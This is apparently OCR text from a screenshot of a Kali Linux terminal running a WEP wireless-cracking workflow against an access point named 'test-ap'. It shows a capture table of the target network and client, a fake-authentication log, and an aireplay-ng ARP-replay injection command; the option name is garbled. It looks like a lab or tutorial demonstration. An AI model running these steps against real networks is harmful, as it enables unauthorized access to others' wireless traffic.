 Applications Places Sun Aug 24, 10:35 root
root@kali: ~
root@kali: ~ 121x11
CH 2 ][ Elapsed: 1 min ][ 2014-08-24 10:35
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -55 58 792 1 0 2 54e WEP WEP OPN test-ap
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 00:C0:CA:6C:CA:12 0 1 - 1 0 7
root@kali: ~ 121x9
10:33:59 Authentication successful
10:33:59 Sending Association Request [ACK]
10:33:59 Association successful :-) (AID: 1)
root@kali:~#
root@kali: ~ 121x9
root@kali:~# aireplay-ng --aprrep -a 00:10:18:90:2D:EE -h 00:c0:ca:6c:ca:12 mon0
root@kali: ~ root@kali: ~